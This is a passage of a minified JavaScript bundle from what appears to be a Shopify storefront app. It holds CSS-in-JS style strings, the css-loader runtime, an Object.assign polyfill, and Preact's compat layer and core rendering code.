l=n(38387);var u=r()(!1);u.i(o.A);u.i(s.A);u.i(a.A);u.i(c.A);u.i(l.A);u.push([t.id,".vitals-img{position:relative;float:left;width:100%;height:250px;background-position:50% 50%;background-repeat:no-repeat;background-size:cover;margin:0 0 20px}.vitals-img img{object-fit:contain;height:98%;box-shadow:1px 1px 5px rgba(146,146,146,.2);border-radius:5px}.vt-hidden{display:none}.vt-hide-scale-fade{transition:transform 300ms cubic-bezier(0.075, 0.82, 0.165, 1),opacity 300ms cubic-bezier(0.25, 0.46, 0.45, 0.94);transform:scale(0);opacity:0}#vitals-end-section{max-width:1200px;width:100%;margin:0 auto}.vtl-anl-v2{max-width:0;max-height:0;width:0;height:0;position:absolute}.vitals-loader{border:2px solid rgba(0,0,0,.12);border-left-color:#4c4c4c;animation:loader-spin .7s infinite linear;position:relative;display:inline-block;vertical-align:top;border-radius:50%;width:23px;height:23px;color:rgba(0,0,0,0)}@keyframes loader-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@media only screen and (max-width: 768px){.vitals-img{height:200px}}@media only screen and (max-width: 425px){.vitals-img{height:150px}}.vitals-mobile-header{display:flex;align-items:center;justify-content:space-between;width:100%;padding:5px 20px;height:50px}.vitals-mobile-back{top:0;left:0;z-index:3;background-color:#fff;width:40px;height:40px;display:flex;cursor:pointer;align-items:center}.vitals-mobile-back svg{color:#000;font-size:18px;width:1em;height:1em}.vitals-desktop-back{height:40px;width:40px;cursor:pointer;position:absolute;top:-40px;right:0;z-index:2;line-height:0}.vitals-desktop-back svg{color:#fff;font-size:32px;width:1em;height:1em}@media(min-width: 1024px){.vitals-desktop-back:hover{opacity:.6}}.vitals-slider-prev,.vitals-slider-next{cursor:pointer;-webkit-user-select:none;user-select:none;position:absolute;top:50%;transform:translateY(-50%);text-align:center;line-height:0}@media(min-width: 1024px){.vitals-slider-prev:hover,.vitals-slider-next:hover{opacity:.6}}.vitals-slider-prev svg,.vitals-slider-next svg{color:#fff;font-size:32px;width:1em;height:1em}.vtl-g-not-scrollable{overflow-y:hidden !important}.vtl-g-clickable{cursor:pointer}.vtl-g-hidden{display:none}.vtl-grecaptcha-v3{visibility:hidden}.vtl-proxy-generic-page-content{max-width:1200px;width:100%;margin:0 auto}@keyframes animateHighlightByUrl{0%{outline-offset:1rem;outline:rgba(0,0,0,0) solid 2px}50%{outline-offset:1rem;outline:#826af9 solid 2px}100%{outline-offset:1rem;outline:rgba(0,0,0,0) solid 2px}}.vtl-highlighted-by-url{animation:animateHighlightByUrl 1.5s linear 2;animation-delay:.5s}.Vtl-AppBlock{width:100%}",""]);const d=u},87390:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(58578);var r=n.n(i)()(!1);r.push([t.id,".Vtl-ShopifyEditorWrapper{position:relative;flex-direction:column}.Vtl-ShopifyEditorWrapper__Overlay{border:2px solid #8b79fd;width:100%;height:100%;position:absolute;left:0;top:0;display:none}.Vtl-ShopifyEditorWrapper__Header{min-height:22px;display:none;flex-direction:row;position:absolute;transform:translateY(-100%);padding:3px 5px;z-index:1;font-size:12px;line-height:16px;color:#fff;background:#8b79fd;border-top-left-radius:4px;border-top-right-radius:4px;font-family:-apple-system,BlinkMacSystemFont,\"San Francisco\",\"Segoe UI\",Roboto,\"Helvetica Neue\",sans-serif;align-items:center}.Vtl-ShopifyEditorWrapper__Info{margin-right:4px;font-size:16px}",""]);const o=r},10675:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var i=n(58578);var r=n.n(i)()(!1);r.push([t.id,".vtls-temporary-container{display:none}",""]);const o=r},58578:t=>{"use strict";t.exports=function(t){var e=[];e.toString=function(){return this.map(function(e){var n=function(t,e){var n=t[1]||'';var i=t[3];if(!i)return n;if(e&&'function'==typeof btoa){var r=(s=i,a=btoa(unescape(encodeURIComponent(JSON.stringify(s)))),c="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a),"/*# ".concat(c," */"));var o=i.sources.map(function(t){return"/*# sourceURL=".concat(i.sourceRoot||'').concat(t," */")});return[n].concat(o).concat([r]).join('\n')}var s,a,c;return[n].join('\n')}(e,t);return e[2]?"@media ".concat(e[2]," {").concat(n,"}"):n}).join('')};e.i=function(t,n,i){'string'==typeof t&&(t=[[null,t,'']]);var r={};if(i)for(var o=0;o<this.length;o++){var s=this[o][0];null!=s&&(r[s]=!0)}for(var a=0;a<t.length;a++){var c=[].concat(t[a]);if(!i||!r[c[0]]){n&&(c[2]?c[2]="".concat(n," and ").concat(c[2]):c[2]=n);e.push(c)}}};return e}},46084:t=>{"use strict";var e=Object.getOwnPropertySymbols;var n=Object.prototype.hasOwnProperty;var i=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String('abc');t[5]='de';if('5'===Object.getOwnPropertyNames(t)[0])return!1;var e={};for(var n=0;n<10;n++)e['_'+String.fromCharCode(n)]=n;if('0123456789'!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(''))return!1;var i={};'abcdefghijklmnopqrst'.split('').forEach(function(t){i[t]=t});return'abcdefghijklmnopqrst'===Object.keys(Object.assign({},i)).join('')}catch(t){return!1}}()?Object.assign:function(t,r){var o;var s=function(t){if(null==t)throw new TypeError('Object.assign cannot be called with null or undefined');return Object(t)}(t);var a;for(var c=1;c<arguments.length;c++){o=Object(arguments[c]);for(var l in o)n.call(o,l)&&(s[l]=o[l]);if(e){a=e(o);for(var u=0;u<a.length;u++)i.call(o,a[u])&&(s[a[u]]=o[a[u]])}}return s}},35859:(t,e,n)=>{var i=n(65341),r=n(76617);function o(t,e){for(var n in e)t[n]=e[n];return t}function s(t,e){for(var n in t)if("__source"!==n&&!(n in e))return!0;for(var i in e)if("__source"!==i&&t[i]!==e[i])return!0;return!1}function a(t,e){var n=e(),i=r.useState({t:{__:n,u:e}}),o=i[0].t,s=i[1];return r.useLayoutEffect(function(){o.__=n,o.u=e,c(o)&&s({t:o})},[t,n,e]),r.useEffect(function(){return c(o)&&s({t:o}),t(function(){c(o)&&s({t:o})})},[t]),n}function c(t){var e,n,i=t.u,r=t.__;try{var o=i();return!((e=r)===(n=o)&&(0!==e||1/e==1/n)||e!=e&&n!=n)}catch(t){return!0}}function l(t){t()}function u(t){return t}function d(){return[!1,l]}var f=r.useLayoutEffect;function h(t,e){this.props=t,this.context=e}function p(t,e){function n(t){var n=this.props.ref,i=n==t.ref;return!i&&n&&(n.call?n(null):n.current=null),e?!e(this.props,t)||!i:s(this.props,t)}function r(e){return this.shouldComponentUpdate=n,i.createElement(t,e)}return r.displayName="Memo("+(t.displayName||t.name)+")",r.prototype.isReactComponent=!0,r.__f=!0,r}(h.prototype=new i.Component).isPureReactComponent=!0,h.prototype.shouldComponentUpdate=function(t,e){return s(this.props,t)||s(this.state,e)};var v=i.options.__b;i.options.__b=function(t){t.type&&t.type.__f&&t.ref&&(t.props.ref=t.ref,t.ref=null),v&&v(t)};var m="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref")||3911;function g(t){function e(e){var n=o({},e);return delete n.ref,t(n,e.ref||null)}return e.$$typeof=m,e.render=e,e.prototype.isReactComponent=e.__f=!0,e.displayName="ForwardRef("+(t.displayName||t.name)+")",e}var _=function(t,e){return null==t?null:i.toChildArray(i.toChildArray(t).map(e))},y={map:_,forEach:_,count:function(t){return t?i.toChildArray(t).length:0},only:function(t){var e=i.toChildArray(t);if(1!==e.length)throw"Children.only";return e[0]},toArray:i.toChildArray},b=i.options.__e;i.options.__e=function(t,e,n,i){if(t.then)for(var r,o=e;o=o.__;)if((r=o.__c)&&r.__c)return null==e.__e&&(e.__e=n.__e,e.__k=n.__k),r.__c(t,e);b(t,e,n,i)};var w=i.options.unmount;function S(t,e,n){return t&&(t.__c&&t.__c.__H&&(t.__c.__H.__.forEach(function(t){"function"==typeof t.__c&&t.__c()}),t.__c.__H=null),null!=(t=o({},t)).__c&&(t.__c.__P===n&&(t.__c.__P=e),t.__c=null),t.__k=t.__k&&t.__k.map(function(t){return S(t,e,n)})),t}function x(t,e,n){return t&&n&&(t.__v=null,t.__k=t.__k&&t.__k.map(function(t){return x(t,e,n)}),t.__c&&t.__c.__P===e&&(t.__e&&n.appendChild(t.__e),t.__c.__e=!0,t.__c.__P=n)),t}function T(){this.__u=0,this.o=null,this.__b=null}function E(t){var e=t.__.__c;return e&&e.__a&&e.__a(t)}function O(t){var e,n,r;function o(o){if(e||(e=t()).then(function(t){n=t.default||t},function(t){r=t}),r)throw r;if(!n)throw e;return i.createElement(n,o)}return o.displayName="Lazy",o.__f=!0,o}function C(){this.i=null,this.l=null}i.options.unmount=function(t){var e=t.__c;e&&e.__R&&e.__R(),e&&32&t.__u&&(t.type=null),w&&w(t)},(T.prototype=new i.Component).__c=function(t,e){var n=e.__c,i=this;null==i.o&&(i.o=[]),i.o.push(n);var r=E(i.__v),o=!1,s=function(){o||(o=!0,n.__R=null,r?r(a):a())};n.__R=s;var a=function(){if(! --i.__u){if(i.state.__a){var t=i.state.__a;i.__v.__k[0]=x(t,t.__c.__P,t.__c.__O)}var e;for(i.setState({__a:i.__b=null});e=i.o.pop();)e.forceUpdate()}};i.__u++||32&e.__u||i.setState({__a:i.__b=i.__v.__k[0]}),t.then(s,s)},T.prototype.componentWillUnmount=function(){this.o=[]},T.prototype.render=function(t,e){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),r=this.__v.__k[0].__c;this.__v.__k[0]=S(this.__b,n,r.__O=r.__P)}this.__b=null}var o=e.__a&&i.createElement(i.Fragment,null,t.fallback);return o&&(o.__u&=-33),[i.createElement(i.Fragment,null,e.__a?null:t.children),o]};var D=function(t,e,n){if(++n[1]===n[0]&&t.l.delete(e),t.props.revealOrder&&("t"!==t.props.revealOrder[0]||!t.l.size))for(n=t.i;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;t.i=n=n[2]}};function A(t){return this.getChildContext=function(){return t.context},t.children}function k(t){var e=this,n=t.p;e.componentWillUnmount=function(){i.render(null,e.h),e.h=null,e.p=null},e.p&&e.p!==n&&e.componentWillUnmount(),e.h||(e.p=n,e.h={nodeType:1,parentNode:n,childNodes:[],contains:function(){return!0},appendChild:function(t){this.childNodes.push(t),e.p.appendChild(t)},insertBefore:function(t,n){this.childNodes.push(t),e.p.insertBefore(t,n)},removeChild:function(t){this.childNodes.splice(this.childNodes.indexOf(t)>>>1,1),e.p.removeChild(t)}}),i.render(i.createElement(A,{context:e.context},t.__v),e.h)}function L(t,e){var n=i.createElement(k,{__v:t,p:e});return n.containerInfo=e,n}(C.prototype=new i.Component).__a=function(t){var e=this,n=E(e.__v),i=e.l.get(t);return i[0]++,function(r){var o=function(){e.props.revealOrder?(i.push(r),D(e,t,i)):r()};n?n(o):o()}},C.prototype.render=function(t){this.i=null,this.l=new Map;var e=i.toChildArray(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&e.reverse();for(var n=e.length;n--;)this.l.set(e[n],this.i=[1,0,this.i]);return t.children},C.prototype.componentDidUpdate=C.prototype.componentDidMount=function(){var t=this;this.l.forEach(function(e,n){D(t,n,e)})};var U="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,P=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,M=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,X=/[A-Z0-9]/g,B="undefined"!=typeof document,I=function(t){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(t)};function N(t,e,n){return null==e.__k&&(e.textContent=""),i.render(t,e),"function"==typeof n&&n(),t?t.__c:null}function R(t,e,n){return i.hydrate(t,e),"function"==typeof n&&n(),t?t.__c:null}i.Component.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach(function(t){Object.defineProperty(i.Component.prototype,t,{configurable:!0,get:function(){return this["V9"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})});var j=i.options.event;function H(){}function W(){return this.cancelBubble}function V(){return this.defaultPrevented}i.options.event=function(t){return j&&(t=j(t)),t.persist=H,t.isPropagationStopped=W,t.isDefaultPrevented=V,t.nativeEvent=t};var $,z={enumerable:!1,configurable:!0,get:function(){return this.class}},G=i.options.vnode;i.options.vnode=function(t){"string"==typeof t.type&&function(t){var e=t.props,n=t.type,r={},o=-1===n.indexOf("-");for(var s in e){var a=e[s];if(!("value"===s&&"defaultValue"in e&&null==a||B&&"children"===s&&"noscript"===n||"class"===s||"className"===s)){var c=s.toLowerCase();"defaultValue"===s&&"value"in e&&null==e.value?s="value":"download"===s&&!0===a?a="":"translate"===c&&"no"===a?a=!1:"o"===c[0]&&"n"===c[1]?"ondoubleclick"===c?s="ondblclick":"onchange"!==c||"input"!==n&&"textarea"!==n||I(e.type)?"onfocus"===c?s="onfocusin":"onblur"===c?s="onfocusout":M.test(s)&&(s=c):c=s="oninput":o&&P.test(s)?s=s.replace(X,"-$&").toLowerCase():null===a&&(a=void 0),"oninput"===c&&r[s=c]&&(s="oninputCapture"),r[s]=a}}"select"==n&&r.multiple&&Array.isArray(r.value)&&(r.value=i.toChildArray(e.children).forEach(function(t){t.props.selected=-1!=r.value.indexOf(t.props.value)})),"select"==n&&null!=r.defaultValue&&(r.value=i.toChildArray(e.children).forEach(function(t){t.props.selected=r.multiple?-1!=r.defaultValue.indexOf(t.props.value):r.defaultValue==t.props.value})),e.class&&!e.className?(r.class=e.class,Object.defineProperty(r,"className",z)):(e.className&&!e.class||e.class&&e.className)&&(r.class=r.className=e.className),t.props=r}(t),t.$$typeof=U,G&&G(t)};var J=i.options.__r;i.options.__r=function(t){J&&J(t),$=t.__c};var Q=i.options.diffed;i.options.diffed=function(t){Q&&Q(t);var e=t.props,n=t.__e;null!=n&&"textarea"===t.type&&"value"in e&&e.value!==n.value&&(n.value=null==e.value?"":e.value),$=null};var F={ReactCurrentDispatcher:{current:{readContext:function(t){return $.__n[t.__c].props.value},useCallback:r.useCallback,useContext:r.useContext,useDebugValue:r.useDebugValue,useDeferredValue:u,useEffect:r.useEffect,useId:r.useId,useImperativeHandle:r.useImperativeHandle,useInsertionEffect:f,useLayoutEffect:r.useLayoutEffect,useMemo:r.useMemo,useReducer:r.useReducer,useRef:r.useRef,useState:r.useState,useSyncExternalStore:a,useTransition:d}}};function Y(t){return i.createElement.bind(null,t)}function q(t){return!!t&&t.$$typeof===U}function K(t){return q(t)&&t.type===i.Fragment}function Z(t){return!!t&&!!t.displayName&&("string"==typeof t.displayName||t.displayName instanceof String)&&t.displayName.startsWith("Memo(")}function tt(t){return q(t)?i.cloneElement.apply(null,arguments):t}function et(t){return!!t.__k&&(i.render(null,t),!0)}function nt(t){return t&&(t.base||1===t.nodeType&&t)||null}var it=function(t,e){return t(e)},rt=function(t,e){return t(e)},ot=i.Fragment,st=q,at={useState:r.useState,useId:r.useId,useReducer:r.useReducer,useEffect:r.useEffect,useLayoutEffect:r.useLayoutEffect,useInsertionEffect:f,useTransition:d,useDeferredValue:u,useSyncExternalStore:a,startTransition:l,useRef:r.useRef,useImperativeHandle:r.useImperativeHandle,useMemo:r.useMemo,useCallback:r.useCallback,useContext:r.useContext,useDebugValue:r.useDebugValue,version:"18.3.1",Children:y,render:N,hydrate:R,unmountComponentAtNode:et,createPortal:L,createElement:i.createElement,createContext:i.createContext,createFactory:Y,cloneElement:tt,createRef:i.createRef,Fragment:i.Fragment,isValidElement:q,isElement:st,isFragment:K,isMemo:Z,findDOMNode:nt,Component:i.Component,PureComponent:h,memo:p,forwardRef:g,flushSync:rt,unstable_batchedUpdates:it,StrictMode:ot,Suspense:T,SuspenseList:C,lazy:O,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:F};Object.defineProperty(e,"Component",{enumerable:!0,get:function(){return i.Component}}),Object.defineProperty(e,"Fragment",{enumerable:!0,get:function(){return i.Fragment}}),Object.defineProperty(e,"createContext",{enumerable:!0,get:function(){return i.createContext}}),Object.defineProperty(e,"createElement",{enumerable:!0,get:function(){return i.createElement}}),Object.defineProperty(e,"createRef",{enumerable:!0,get:function(){return i.createRef}}),e.Children=y,e.PureComponent=h,e.StrictMode=ot,e.Suspense=T,e.SuspenseList=C,e.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=F,e.cloneElement=tt,e.createFactory=Y,e.createPortal=L,e.default=at,e.findDOMNode=nt,e.flushSync=rt,e.forwardRef=g,e.hydrate=R,e.isElement=st,e.isFragment=K,e.isMemo=Z,e.isValidElement=q,e.lazy=O,e.memo=p,e.render=N,e.startTransition=l,e.unmountComponentAtNode=et,e.unstable_batchedUpdates=it,e.useDeferredValue=u,e.useInsertionEffect=f,e.useSyncExternalStore=a,e.useTransition=d,e.version="18.3.1",Object.keys(r).forEach(function(t){"default"===t||e.hasOwnProperty(t)||Object.defineProperty(e,t,{enumerable:!0,get:function(){return r[t]}})})},65341:(t,e,n)=>{"use strict";n.r(e);n.d(e,{Component:()=>O,Fragment:()=>E,cloneElement:()=>Q,createContext:()=>F,createElement:()=>S,createRef:()=>T,h:()=>S,hydrate:()=>J,isValidElement:()=>s,options:()=>r,render:()=>G,toChildArray:()=>M});var i,r,o,s,a,c,l,u,d,f,h,p,v,m={},g=[],_=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i,y=Array.isArray;function b(t,e){for(var n in e)t[n]=e[n];return t}function w(t){t&&t.parentNode&&t.parentNode.removeChild(t)}function S(t,e,n){var r,o,s,a={};for(s in e)"key"==s?r=e[s]:"ref"==s?o=e[s]:a[s]=e[s];if(arguments.length>2&&(a.children=arguments.length>3?i.call(arguments,2):n),"function"==typeof t&&null!=t.defaultProps)for(s in t.defaultProps)void 0===a[s]&&(a[s]=t.defaultProps[s]);return x(t,a,r,o,null)}function x(t,e,n,i,s){var a={type:t,props:e,key:n,ref:i,__k:null,__:null,__b:0,__e:null,__c:null,constructor:void 0,__v:null==s?++o:s,__i:-1,__u:0};return null==s&&null!=r.vnode&&r.vnode(a),a}function T(){return{current:null}}function E(t){return t.children}function O(t,e){this.props=t,this.context=e}function C(t,e){if(null==e)return t.__?C(t.__,t.__i+1):null;for(var n;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e)return n.__e;return"function"==typeof t.type?C(t):null}function D(t){var e,n;if(null!=(t=t.__)&&null!=t.__c){for(t.__e=t.__c.base=null,e=0;e<t.__k.length;e++)if(null!=(n=t.__k[e])&&null!=n.__e){t.__e=t.__c.base=n.__e;break}return D(t)}}function A(t){(!t.__d&&(t.__d=!0)&&a.push(t)&&!k.__r++||c!==r.debounceRendering)&&((c=r.debounceRendering)||l)(k)}function k(){for(var t,e,n,i,o,s,c,l=1;a.length;)a.length>l&&a.sort(u),t=a.shift(),l=a.length,t.__d&&(n=void 0,o=(i=(e=t).__v).__e,s=[],c=[],e.__P&&((n=b({},i)).__v=i.__v+1,r.vnode&&r.vnode(n),R(e.__P,n,i,e.__n,e.__P.namespaceURI,32&i.__u?[o]:null,s,null==o?C(i):o,!!(32&i.__u),c),n.__v=i.__v,n.__.__k[n.__i]=n,j(s,n,c),n.__e!=o&&D(n)));k.__r=0}function L(t,e,n,i,r,o,s,a,c,l,u){var d,f,h,p,v,_,y=i&&i.__k||g,b=e.length;for(c=U(n,e,y,c,b),d=0;d<b;d++)null!=(h=n.__k[d])&&(f=-1===h.__i?m:y[h.__i]||m,h.__i=d,_=R(t,h,f,r,o,s,a,c,l,u),p=h.__e,h.ref&&f.ref!=h.ref&&(f.ref&&V(f.ref,null,h),u.push(h.ref,h.__c||p,h)),null==v&&null!=p&&(v=p),4&h.__u||f.__k===h.__k?c=P(h,c,t):"function"==typeof h.type&&void 0!==_?c=_:p&&(c=p.nextSibling),h.__u&=-7);return n.__e=v,c}function U(t,e,n,i,r){var o,s,a,c,l,u=n.length,d=u,f=0;for(t.__k=new Array(r),o=0;o<r;o++)null!=(s=e[o])&&"boolean"!=typeof s&&"function"!=typeof s?(c=o+f,(s=t.__k[o]="string"==typeof s||"number"==typeof s||"bigint"==typeof s||s.constructor==String?x(null,s,null,null,null):y(s)?x(E,{children:s},null,null,null):void 0===s.constructor&&s.__b>0?x(s.type,s.props,s.key,s.ref?s.ref:null,s.__v):s).__=t,s.__b=t.__b+1,a=null,-1!==(l=s.__i=X(s,n,c,d))&&(d--,(a=n[l])&&(a.__u|=2)),null==a||null===a.__v?(-1==l&&(r>u?f--:r<u&&f++),"function"!=typeof s.type&&(s.__u|=4)):l!=c&&(l==c-1?f--:l==c+1?f++:(l>c?f--:f++,s.__u|=4))):t.__k[o]=null;if(d)for(o=0;o<u;o++)null!=(a=n[o])&&!(2&a.__u)&&(a.__e==i&&(i=C(a)),$(a,a));return i}function P(t,e,n){var i,r;if("function"==typeof t.type){for(i=t.__k,r=0;i&&r<i.length;r++)i[r]&&(i[r].__=t,e=P(i[r],e,n));return e}t.__e!=e&&(e&&t.type&&!n.contains(e)&&(e=C(t)),n.insertBefore(t.__e,e||null),e=t.__e);do{e=e&&e.nextSibling}while(null!=e&&8==e.nodeType);return e}function M(t,e){return e=e||[],null==t||"boolean"==typeof t||(y(t)?t.some(function(t){M(t,e)}):e.push(t)),e}function X(t,e,n,i){var r,o,s=t.key,a=t.type,c=e[n];if(null===c&&null==t.key||c&&s==c.key&&a===c.type&&!(2&c.__u))return n;if(i>(null==c||2&c.__u?0:1))for(r=n-1,o=n+1;r>=0||o<e.length;){if(r>=0){if((c=e[r])&&!(2&c.__u)&&s==c.key&&a===c.type)return r;r--}if(o<e.length){if((c=e[o])&&!(2&c.__u)&&s==c.key&&a===c.type)return o;o++}}return-1}function B(t,e,n){"-"==e[0]?t.setProperty(e,null==n?"":n):t[e]=null==n?"":"number"!=typeof n||_.test(e)?n:n+"px"}function I(t,e,n,i,r){var o;t:if("style"==e)if("string"==typeof n)t.style.cssText=n;else{if("string"==typeof i&&(t.style.cssText=i=""),i)for(e in i)n&&e in n||B(t.style,e,"");if(n)for(e in n)i&&n[e]===i[e]||B(t.style,e,n[e])}else if("o"==e[0]&&"n"==e[1])o=e!=(e=e.replace(d,"$1")),e=e.toLowerCase()in t||"onFocusOut"==e||"onFocusIn"==e?e.toLowerCase().slice(2):e.slice(2),t.l||(t.l={}),t.l[e+o]=n,n?i?n.t=i.t:(n.t=f,t.addEventListener(e,o?p:h,o)):t.removeEventListener(e,o?p:h,o);else{if("http://www.w3.org/2000/svg"==r)e=e.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if("width"!=e&&"height"!=e&&"href"!=e&&"list"!=e&&"form"!=e&&"tabIndex"!=e&&"download"!=e&&"rowSpan"!=e&&"colSpan"!=e&&"role"!=e&&"popover"!=e&&e in t)try{t[e]=null==n?"":n;break t}catch(t){}"function"==typeof n||(null==n||!1===n&&"-"!=e[4]?t.removeAttribute(e):t.setAttribute(e,"popover"==e&&1==n?"":n))}}function N(t){return function(e){if(this.l){var n=this.l[e.type+t];if(null==e.u)e.u=f++;else if(e.u<n.t)return;return n(r.event?r.event(e):e)}}}function R(t,e,n,i,o,s,a,c,l,u){var d,f,h,p,v,m,g,_,S,x,T,C,D,A,k,U,P,M=e.type;if(void 0!==e.constructor)return null;128&n.__u&&(l=!!(32&n.__u),s=[c=e.__e=n.__e]),(d=r.__b)&&d(e);t:if("function"==typeof M)try{if(_=e.props,S="prototype"in M&&M.prototype.render,x=(d=M.contextType)&&i[d.__c],T=d?x?x.props.value:d.__:i,n.__c?g=(f=e.__c=n.__c).__=f.__E:(S?e.__c=f=new M(_,T):(e.__c=f=new O(_,T),f.constructor=M,f.render=z),x&&x.sub(f),f.props=_,f.state||(f.state={}),f.context=T,f.__n=i,h=f.__d=!0,f.__h=[],f._sb=[]),S&&null==f.__s&&(f.__s=f.state),S&&null!=M.getDerivedStateFromProps&&(f.__s==f.state&&(f.__s=b({},f.__s)),b(f.__s,M.getDerivedStateFromProps(_,f.__s))),p=f.props,v=f.state,f.__v=e,h)S&&null==M.getDerivedStateFromProps&&null!=f.componentWillMount&&f.componentWillMount(),S&&null!=f.componentDidMount&&f.__h.push(f.componentDidMount);else{if(S&&null==M.getDerivedStateFromProps&&_!==p&&null!=f.componentWillReceiveProps&&f.componentWillReceiveProps(_,T),!f.__e&&(null!=f.shouldComponentUpdate&&!1===f.shouldComponentUpdate(_,f.__s,T)||e.__v==n.__v)){for(e.__v!=n.__v&&(f.props=_,f.state=f.__s,f.__d=!1),e.__e=n.__e,e.__k=n.__k,e.__k.some(function(t){t&&(t.__=e)}),C=0;C<f._sb.length;C++)f.__h.push(f._sb[C]);f._sb=[],f.__h.length&&a.push(f);break t}null!=f.componentWillUpdate&&f.componentWillUpdate(_,f.__s,T),S&&null!=f.componentDidUpdate&&f.__h.push(function(){f.componentDidUpdate(p,v,m)})}if(f.context=T,f.props=_,f.__P=t,f.__e=!1,D=r.__r,A=0,S){for(f.state=f.__s,f.__d=!1,D&&D(e),d=f.render(f.props,f.state,f.context),k=0;k<f._sb.length;k++)f.__h.push(f._sb[k]);f._sb=[]}else do{f.__d=!1,D&&D(e),d=f.render(f.props,f.state,f.context),f.state=f.__s}while(f.__d&&++A<25);f.state=f.__s,null!=f.getChildContext&&(i=b(b({},i),f.getChildContext())),S&&!h&&null!=f.getSnapshotBeforeUpdate&&(m=f.getSnapshotBeforeUpdate(p,v)),U=d,null!=d&&d.type===E&&null==d.key&&(U=H(d.props.children)),c=L(t,y(U)?U:[U],e,n,i,o,s,a,c,l,u),f.base=e.__e,e.__u&=-161,f.__h.length&&a.push(f),g&&(f.__E=f.__=null)}catch(t){if(e.__v=null,l||null!=s)if(t.then){for(e.__u|=l?160:128;c&&8==c.nodeType&&c.nextSibling;)c=c.nextSibling;s[s.indexOf(c)]=null,e.__e=c}else for(P=s.length;P--;)w(s[P]);else e.__e=n.__e,e.__k=n.__k;r.__e(t,e,n)}else null==s&&e.__v==n.__v?(e.__k=n.__k,e.__e=n.__e):c=e.__e=W(n.__e,e,n,i,o,s,a,l,u);return(d=r.diffed)&&d(e),128&e.__u?void 0:c}function j(t,e,n){for(var i=0;i<n.length;i++)V(n[i],n[++i],n[++i]);r.__c&&r.__c(e,t),t.some(function(e){try{t=e.__h,e.__h=[],t.some(function(t){t.call(e)})}catch(t){r.__e(t,e.__v)}})}function H(t){return"object"!=typeof t||null==t?t:y(t)?t.map(H):b({},t)}function W(t,e,n,o,s,a,c,l,u){var d,f,h,p,v,g,_,b=n.props,S=e.props,x=e.type;if("svg"==x?s="http://www.w3.org/2000/svg":"math"==x?s="http://www.w3.org/1998/Math/MathML":s||(s="http://www.w3.org/1999/xhtml"),null!=a)for(d=0;d<a.length;d++)if((v=a[d])&&"setAttribute"in v==!!x&&(x?v.localName==x:3==v.nodeType)){t=v,a[d]=null;break}if(null==t){if(null==x)return document.createTextNode(S);t=document.createElementNS(s,x,S.is&&S),l&&(r.__m&&r.__m(e,a),l=!1),a=null}if(null===x)b===S||l&&t.data===S||(t.data=S);else{if(a=a&&i.call(t.childNodes),b=n.props||m,!l&&null!=a)for(b={},d=0;d<t.attributes.length;d++)b[(v=t.attributes[d]).name]=v.value;for(d in b)if(v=b[d],"children"==d);else if("dangerouslySetInnerHTML"==d)h=v;else if(!(d in S)){if("value"==d&&"defaultValue"in S||"checked"==d&&"defaultChecked"in S)continue;I(t,d,null,v,s)}for(d in S)v=S[d],"children"==d?p=v:"dangerouslySetInnerHTML"==d?f=v:"value"==d?g=v:"checked"==d?_=v:l&&"function"!=typeof v||b[d]===v||I(t,d,v,b[d],s);if(f)l||h&&(f.__html===h.__html||f.__html===t.innerHTML)||(t.innerHTML=f.__html),e.__k=[];else if(h&&(t.innerHTML=""),L("template"===e.type?t.content:t,y(p)?p:[p],e,n,o,"foreignObject"==x?"http://www.w3.org/1999/xhtml":s,a,c,a?a[0]:n.__k&&C(n,0),l,u),null!=a)for(d=a.length;d--;)w(a[d]);l||(d="value","progress"==x&&null==g?t.removeAttribute("value"):void 0!==g&&(g!==t[d]||"progress"==x&&!g||"option"==x&&g!==b[d])&&I(t,d,g,b[d],s),d="checked",void 0!==_&&_!==t[d]&&I(t,d,_,b[d],s))}return t}function V(t,e,n){try{if("function"==typeof t){var i="function"==typeof t.__u;i&&t.__u(),i&&null==e||(t.__u=t(e))}else t.current=e}catch(t){r.__e(t,n)}}function $(t,e,n){var i,o;if(r.unmount&&r.unmount(t),(i=t.ref)&&(i.current&&i.current!==t.__e||V(i,null,e)),null!=(i=t.__c)){if(i.componentWillUnmount)try{i.componentWillUnmount()}catch(t){r.__e(t,e)}i.base=i.__P=null}if(i=t.__k)for(o=0;o<i.length;o++)i[o]&&$(i[o],e,n||"function"!=typeof t.type);n||w(t.__e),t.__c=t.__=t.__e=void 0}function z(t,e,n){return this.constructor(t,n)}function G(t,e,n){var o,s,a,c;e==document&&(e=document.documentElement),r.__&&r.__(t,e),s=(o="function"==typeof n)?null:n&&n.__k||e.__k,a=[],c=[],R(e,t=(!o&&n||e).__k=S(E,null,[t]),s||m,m,e.namespaceURI,!o&&n?[n]:s?null:e.firstChild?i.call(e.childNodes):null,a,!o&&n?n:s?s.__e:e.firstChild,o,c),j(a,t,c)}function J(t,e){G(t,e,J)}function Q(t,e,n){var r,o,s,a,c=b({},t.props);for(s in t.type&&t.type.defaultProps&&(a=t.type.defaultProps),e)"key"==s?r=e[s]:"ref"==s?o=e[s]:c[s]=void 